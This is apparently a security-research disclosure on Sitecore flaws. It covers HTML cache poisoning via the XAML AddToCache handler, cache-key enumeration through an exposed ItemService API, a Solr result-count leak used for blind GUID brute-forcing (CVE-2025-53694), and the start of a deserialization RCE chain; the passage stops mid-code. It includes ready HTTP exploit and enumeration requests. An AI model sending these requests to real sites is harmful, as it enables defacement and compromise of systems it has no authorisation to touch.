You can get significant performance gains from configuring output caching for Layout Service renderings...



Enabling caching is as simple as flipping a setting for Sitecore items – just like in the screenshot below.

If you tick the Cacheable box, caching is enabled for that specific Sitecore item. There are a handful of other options too - like Vary By Login, Vary By Query String, etc.

These selections aren’t just cosmetic. They directly influence how the cache key is generated inside Sitecore.Web.UI.WebControl.GetCacheKey. In practice, the cache key is built from a mix of the item name plus whatever “vary by” conditions you’ve configured.

So the shape of the cache key - and whether you can reliably overwrite a given entry - depends entirely on how caching has been configured for that item.

public virtual string GetCacheKey()

{

SiteContext site = Sitecore.Context.Site;

if (this.Cacheable && (site == null || site.CacheHtml) && !this.SkipCaching()) // [1]

{

string text = this.CachingID; // [2]

if (text.Length == 0)

{

text = this.CacheKey;

}

if (text.Length > 0)

{

string text2 = text + "_#lang:" + Language.Current.Name.ToUpperInvariant(); // [3]

if (this.VaryByData) // [4]

{

string str = this.ResolveDataKeyPart();

text2 += str;

}

if (this.VaryByDevice) // [5]

{

text2 = text2 + "_#dev:" + Sitecore.Context.GetDeviceName();

}

if (this.VaryByLogin) // [6]

{

text2 = text2 + "_#login:" + Sitecore.Context.IsLoggedIn.ToString();

}

if (this.VaryByUser) // [7]

{

text2 = text2 + "_#user:" + Sitecore.Context.GetUserName();

}

if (this.VaryByParm) // [8]

{

text2 = text2 + "_#parm:" + this.Parameters;

}

if (this.VaryByQueryString && site != null) // [9]

{

SiteRequest request = site.Request;

if (request != null)

{

text2 = text2 + "_#qs:" + MainUtil.ConvertToString(request.QueryString, "=", "&");

}

}

if (this.ClearOnIndexUpdate)

{

text2 += "_#index";

}

return text2;

}

}

return string.Empty;

}

At [1], the code first checks whether caching is enabled for the item. If not, it just returns an empty string and nothing gets stored.

At [2], it builds the base of the cache key from the item name. This is usually derived from either the item’s path or its URL. For example, an item named Sample Sublayout.ascx under Sitecore’s internal /layouts path would start with:

/layouts/Sample Sublayout.ascx

At [3], the language is appended. So for English, the key becomes:

/layouts/Sample Sublayout.ascx_#lang:EN

From there, additional segments can be bolted on depending on the item’s caching configuration. These come from the VaryBy... options ([4] to [9]), and they add complexity to the cache key. Some are trivial to predict (like True or False), while others are essentially impossible to guess (like GUIDs).

Put simply - whether you can target and overwrite a specific cache entry depends entirely on which “Vary By” options are enabled for that item.

Simple Proof of Concept

With a few sample cache keys in hand, you can already start abusing this behavior. Here’s what the original page looks like before poisoning…

Now, let’s send the HTTP cache poisoning request:

GET /-/xaml/Sitecore.Shell.Xaml.WebControl HTTP/2

Host: labcm.dev.local

Content-Length: 110

Content-Type: application/x-www-form-urlencoded

__PARAMETERS=AddToCache("/layouts/Sample+Sublayout.ascx_%23lang%3aEN_%23login%3aFalse_%23qs%3a_%23index","<html>removedforreadability</html>")&__SOURCE=ctl00_ctl00_ctl05_ctl03&__ISEVENT=1

And voila, we’ve annoyed yet another website:

We now have final proof that our HTML cache poisoning vulnerability works as intended. Time to celebrate with the meme (what else?):

In the example above, an attacker could generate a list of likely cache keys - maybe hundreds - overwrite them one by one, and check which ones affect the rendered page.

That already looks promising, but it wasn’t enough for us. We wanted something cleaner: a way to enumerate cache keys directly, so we could compromise targets instantly and reliably. After a perfectly normal amount of coffee, questionable life choices, and staring at decompiled Sitecore code, we eventually found some ways to do exactly that.

Enumerating Cache Keys with ItemService API

We already know that we can poison Sitecore HTML cache keys - and yes, that gives us the power to quietly sneak watchTowr logos into various websites. As much as we love that idea, the actual exploitation feels… clunky. We can poison the cache, but we don’t know the cache keys. On some pages, brute-forcing them might work (cumbersome), on others it won’t (frustrating). Sigh.

So we set ourselves a new goal: enumerate the cache keys, and move to fully automated pwnage (sorry, we mean “automated watchTowr logo deployment”).

That search led us to something called the ItemService API. By default, it only binds to loopback and blocks remote requests with a 403. But reality is never that neat - it’s not uncommon to see:

- ItemService exposed directly to the internet

- Anonymous access enabled (yes, really)

Exposing it is as simple as tweaking a config file, and the vendor even documents how to do it here. We’ve personally seen it hanging out on the public internet, and you’ll find community threads recommending it too.

The result? Anyone can enumerate your Sitecore items, no authentication required. In theory, you’d only expose this in very narrow scenarios, like multiple Sitecore instances talking to each other. In practice? People like to live dangerously.

If you want to check whether your environment has made this “creative configuration decision,” here’s the quick test: send the following HTTP request…

GET /sitecore/api/ssc/item HTTP/2

Host: labcm.dev.local

If you see a 403 Forbidden response, that’s actually “good” news - it means the ItemService API isn’t exposed to the internet (or at least requires authentication).

If it’s fully exposed though, you’ll get a 404 Not Found response instead - which is exactly what we want:

HTTP/2 404 Not Found

...

The item "" was not found.

It may have been deleted by another user.

When the API is exposed, you can use the search endpoint to query any item you want. In our case, we’re especially interested in items that can be cached. For example, here’s a request:

GET /sitecore/api/ssc/item/search?term=layouts&fields=&page=0&pagesize=100 HTTP/2

Host: labcm.dev.local

We’re specifically interested in Sitecore layouts. In the response below, you can look for items with the Cacheable key set to 1 - which means caching is enabled for them:

{

"ItemID":"885b8314-7d8c-4cbb-8000-01421ea8f406",

"ItemName":"Sample Sublayout",

"ItemPath":"/sitecore/layout/Sublayouts/Sample Sublayout",

"ParentID":"eb443c0b-f923-409e-85f3-e7893c8c30c2",

"TemplateID":"0a98e368-cdb9-4e1e-927c-8e0c24a003fb",

"TemplateName":"Sublayout",

"Path":"/layouts/Sample Sublayout.ascx",

"...":"...",

**"Cacheable":"1",**

"CacheClearingBehavior":"",

"ClearOnIndexUpdate":"1",

"VaryByData":"",

"VaryByDevice":"1",

"VaryByLogin":"1",

"VaryByParm":"",

"VaryByQueryString":"",

"VaryByUser":"",

"restofkeys":"removedforreadability"

}

You can see that the API reveals everything an attacker would want:

- The full item path (used in the cache key), for example:

/layouts/Sample Sublayout.ascx - Whether caching is enabled for that item (

Cacheablekey). - Which cache settings are turned on, like

VarByDataand others.

With this information, the attacker can already predict the structure of the cache key:

/layouts/Sample Sublayout.ascx_#lang:EN_#dev:{DEVICENAME}_#login:{True|False}_#index

The only missing piece is the actual device names. They could guess the default Sitecore ones, but why guess when you can just enumerate all devices directly? For that, they can send a simple HTTP request:

GET /sitecore/api/ssc/item/search?term=_templatename:Device&fields=ItemName&page=0&pagesize=100 HTTP/2

Host: labcm.dev.local

And just like that, the response hands over every available device name. One of these values will slot neatly into the cache key - no guesswork required.

"Results":[

{"ItemName":"Mobile"},

{"ItemName":"JSON"},

{"ItemName":"Default"},

{"ItemName":"Feed"},

{"ItemName":"Print"},

{"ItemName":"Extra Extra Large"},

{"ItemName":"Extra Small"},

{"ItemName":"Medium"},

...

]

The same trick works for all cache key settings. If someone has enabled VaryByData, you can just lean on the API again to enumerate GUIDs of data sources and churn out a neat set of potential cache keys.

Put simply: if the ItemService API is exposed, our HTML cache poisoning stops being “cumbersome exploitation” and turns into “trivial button-clicking.” Why? Because we can enumerate every cacheable item and all the parameters that make up its cache keys. Depending on the environment, that gives you anywhere from a few dozen to a few thousand cache keys to target.

So the exploitation flow looks like this:

- Attacker enumerates all cacheable items.

- Attacker enumerates cache settings for those items.

- Attacker enumerates related items (like

devices) used in cache keys. - Attacker builds a complete list of valid cache keys.

- Attacker poisons those cache keys.



(Bonus) WT-2025-0027 (CVE-2025-53694): Enumerating Items with Restricted User

On some rare occasions, you may come across an ItemService API that runs under a restricted anonymous user. How do you spot this? The search returns no results, even when you query for default Sitecore items that should always be present.

A good example is the well-known ServicesAPI user, who has no access to most items (and we already know its password). If the API is configured so that anonymous requests impersonate ServicesAPI, a basic search like this:

GET /sitecore/api/ssc/item/search?term=_templatename:Device&fields=&page=0&pagesize=100&includeStandardTemplateFields=true HTTP/2

Host: labcm.dev.local

We will receive a following response:

{

...

"TotalCount":42,

"TotalPage":1,

"Links":[],

"Results":[]

}

The Results array comes back empty, meaning our items were filtered out. That makes sense - the user we’re impersonating isn’t supposed to see them.

But wait… something doesn’t add up.

Alright, something is very wrong here. The API claims there are 42 results, yet the Results array is empty.

Code doesn’t lie, so we dug in.

public ItemSearchResults Search(string term, string databaseName, string language, string sorting, int page, int pageSize, string facet)

{

//...

using (IProviderSearchContext providerSearchContext = searchIndexFor.CreateSearchContext(SearchSecurityOptions.Default))

{

//...

SearchResults<FullTextSearchResultItem> results = this._queryableOperations.GetResults(source); // [1]

source = this._queryableOperations.Skip(source, pageSize * page);

source = this._queryableOperations.Take(source, pageSize);

SearchResults<FullTextSearchResultItem> results2 = this._queryableOperations.GetResults(source); // [2]

Item[] items = (from i in this._queryableOperations.HitsSelect(results2, (SearchHit<FullTextSearchResultItem> x) => x.Document.GetItem()) // [3]

where i != null

select i).ToArray<Item>();

int num = this._queryableOperations.HitsCount(results); // [4]

result = new ItemSearchResults

{

TotalCount = num,

NumberOfPages = ItemSearch.CalculateNumberOfPages(pageSize, num),

Items = items,

Facets = this._queryableOperations.Facets(results)

};

}

return result;

}

At [1] and [2], an Apache Solr query is performed and the results are retrieved.

At [3], a crucial step is performed. The code will iterate over retrieved items, and it will try to validate if our user (here, ServicesAPI) has access to this item. If yes, it will add it to the items array. If not, it will skip the item and items will not be extended.

At [4], it calculates the number of retrieved items.

This explains the strange behavior we’re seeing, where the result count is accurate but there are no results. Results are being filtered, but their count is calculated on the pre-filtered array.

That’s great, but it’s a bug - how can we abuse this behavior?

Well, if we can leverage our input into the Solr queries - and the reality they accept * and ? - we can likely enumerate items in a similar vein to a blind SQLI?

For instance, we can firstly try to enumerate GUID for the devices with this approach to find GUIDs that start with a:

GET /sitecore/api/ssc/item/search?term=%2B_templatename:Device;%2B_group:a*&fields=&page=0&pagesize=100&includeStandardTemplateFields=true

Interesting:

"TotalCount":3

So, we can continue like so, finding GUID's that start with aa:

GET /sitecore/api/ssc/item/search?term=%2B_templatename:Device;%2B_group:aa*&fields=&page=0&pagesize=100&includeStandardTemplateFields=true

Giving us the total count of:

"TotalCount":2

As you can tell, we can exponentially continue this process to brute-force out valid GUIDs, until we get to the following final result:

GET /sitecore/api/ssc/item/search?term=%2B_templatename:Device;%2B_group:aa30d078ed1c47dd88ccef0b455a4cc1*&fields=&page=0&pagesize=100&includeStandardTemplateFields=true



To demonstrate this, we updated our PoC to automatically extract the key of the 1st device:

HTML Cache Poisoning Summary

So, we have now learnt how to poison any HTML cache key stored in the Sitecore cache - but, how painful it is depends on the configuration:

- Extremely easy:

ItemServiceAPI is exposed. - Easy to middling:

ItemServiceis not exposed, but cache settings are tame enough to guess or brute-force keys. - Borderline impossible:

ItemServiceis not exposed, and cache keys include GUIDs or other unknown bits.

WT-2025-0019 (CVE-2025-53691): Post-Auth Deserialization RCE

We wouldn’t be ourselves if we didn’t try to chain this shiny cache poisoning bug with some good old-fashioned RCE. So we kicked off a post-auth RCE hunting session.

One of the easiest starting points when reviewing a Java or C# codebase is to hunt for deserialization sinks, then see if they’re reachable. Our search for BinaryFormatter usages in Sitecore turned up something juicy: the Sitecore.Convert.Base64ToObject wrapper.

What does it do? Exactly what it says on the tin - it takes a base64-encoded string and turns it back into an object, courtesy of an unrestricted BinaryFormatter call. No binders, no checks, no guardrails.

public static object Base64ToObject(string data)

{

Error.AssertString(data, "data", true);

if (data.Length > 0)

{

try

{

byte[] buffer = Convert.FromBase64String(data); // [1]

BinaryFormatter binaryFormatter = new BinaryFormatter();

MemoryStream serializationStream = new MemoryStream(buffer);

return binaryFormatter.Deserialize(serializationStream); // [2]

}

catch (Exception exception)

{

Log.Error("Error converting data to base64.", exception, typeof(Convert));

}

}

return null;

}

If we could ever reach this method with our own input, it’d be an RCE worthy of an SSLVPN.

The problem? This method is not widely used in Sitecore, but we have spotted a very intriguing code path:

Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls.Process(ConvertToRuntimeHtmlArgs)

Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls.Convert(HtmlDocument)

Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls.Convert(HtmlDocument, HtmlNode, string, SafeDictionary<string,int>)

Sitecore.Convert.Base64ToObject(string)

If you followed our previous Sitecore post, the first method probably rings a bell.

Process methods are sprinkled all over Sitecore pipelines — those familiar chains of methods the platform loves to execute. A quick dig through the Sitecore config shows that one pipeline in particular wires in the Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls processor:

<convertToRuntimeHtml>

<processor type="Sitecore.Pipelines.ConvertToRuntimeHtml.PrepareHtml, Sitecore.Kernel" />

<processor type="Sitecore.Pipelines.ConvertToRuntimeHtml.ShortenLinks, Sitecore.Kernel" />

<processor type="Sitecore.Pipelines.ConvertToRuntimeHtml.SetImageSizes, Sitecore.Kernel" />

<processor type="Sitecore.Pipelines.ConvertToRuntimeHtml.ConvertWebControls, Sitecore.Kernel" />

<processor type="Sitecore.Pipelines.ConvertToRuntimeHtml.FixBullets, Sitecore.Kernel" />

<processor type="Sitecore.Pipelines.ConvertToRuntimeHtml.FinalizeHtml, Sitecore.Kernel" />

</convertToRuntimeHtml>

Here we are!

The convertToRuntimeHtml pipeline eventually calls ConvertWebControls.Process - and that’s where things could get interesting, because it can lead us straight into an unprotected BinaryFormatter deserialization.

Two questions matter at this point:

- Can we actually use the

ConvertWebControlsprocessor to hit that deserialization sink with attacker-controlled input? - And are we even able to trigger the

convertToRuntimeHtmlpipeline in the first place?

Let’s tackle the first question.

public void Process(ConvertToRuntimeHtmlArgs args)

{

if (!args.ConvertWebControls)

{

return;

}

ConvertWebControls.Convert(args.HtmlDocument); // [1]

ConvertWebControls.RemoveInnerValues(args.HtmlDocument);

}

private static void Convert(HtmlDocument document)

{

SafeDictionary<string, int> controlIds = new SafeDictionary<string, int>();



HtmlNodeCollection htmlNodeCollection = document.DocumentNode.SelectNodes("//iframe"); // [2]

if (htmlNodeCollection != null)

{

foreach (HtmlNode htmlNode in ((IEnumerable<HtmlNode>)htmlNodeCollection))

{

string src = htmlNode.GetAttributeValue("src", string.Empty).Replace("&", "&");

ConvertWebControls.Convert(document, htmlNode, src, controlIds); // [3]

}

}

//...

}

}